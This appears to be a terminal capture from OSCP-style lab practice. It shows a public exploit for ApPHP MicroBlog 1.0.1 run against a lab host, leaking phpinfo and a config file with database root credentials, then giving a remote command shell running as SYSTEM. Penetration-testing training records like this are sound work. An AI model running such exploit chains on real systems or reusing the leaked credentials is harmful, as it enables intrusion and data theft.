 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/223.1.11.10]
└─$ python 33070.py http://10.11.1.223
  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
[*] Fecthing phpinfo
        PHP Version 5.6.40
        System   Windows NT JEFF 6.2 build 9200 (Windows Server 2012 Standard Edition) AMD64
        Loaded Configuration File   C:\xampp\php\php.ini
        Apache Version   Apache/2.4.38 (Win64) OpenSSL/1.0.2q PHP/5.6.40
        Server Root   C:/xampp/apache
        SystemRoot   C:\Windows
        DOCUMENT_ROOT   C:/xampp/htdocs
        PHP Version   5.6.40
        allow_url_fopen  On  On
        allow_url_include  Off  Off
        disable_functions   no value    no value
        open_basedir   no value    no value
        SystemDrive   C:
        SystemRoot   C:\Windows
        System V Message based IPC   Wez Furlong
        System V Semaphores   Tom May
        System V Shared Memory   Christian Cartus
[*] Fetching include/base.inc.php
<?php
    define('DATABASE_HOST', 'localhost');           // Database host
    define('DATABASE_NAME', 'blog');           // Name of the database to be used
    define('DATABASE_USERNAME', 'root');       // User name for access to database
    define('DATABASE_PASSWORD', 'dsfdfkj435dgf');   // Password for access to database
    define('DB_PREFIX', 'mb_');                 // Unique prefix of all tables in the database
    define("PASSWORDS_ENCRYPTION_TYPE", "AES");  // AES|MD5
    define("PASSWORDS_ENCRYPTION", true);              // true|false
    define("PASSWORDS_ENCRYPT_KEY", "apphp_microblog");
?>
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> whoami
nt authority\system
>